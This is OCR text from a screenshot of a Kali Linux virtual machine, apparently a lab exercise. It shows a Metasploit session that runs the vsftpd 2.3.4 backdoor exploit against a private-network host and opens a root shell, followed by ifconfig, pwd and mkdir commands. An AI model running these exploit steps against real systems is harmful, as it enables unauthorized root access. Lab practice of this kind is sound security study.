 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
21:29
kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.149
RHOST => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[+] 192.168.1.149:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
ifconfig
[*] Command shell session 1 opened (192.168.1.100:46435 -> 192.168.1.149:6200) at 2024-08-29 21:28:32 +0200
eth0 Link encap:Ethernet HWaddr 08:00:27:e7:1b:ed
inet addr:192.168.1.149 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fee7:1bed/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:22 errors:0 dropped:0 overruns:0 frame:0
TX packets:123 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1606 (1.5 KB) TX bytes:9255 (9.0 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:131 errors:0 dropped:0 overruns:0 frame:0
TX packets:131 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:26513 (25.8 KB) TX bytes:26513 (25.8 KB)
pwd
/
mkdir /test_metasploit
pwd
/
cd /test_metasploit
pwd
/test_metasploit
CTRL (DESTRA)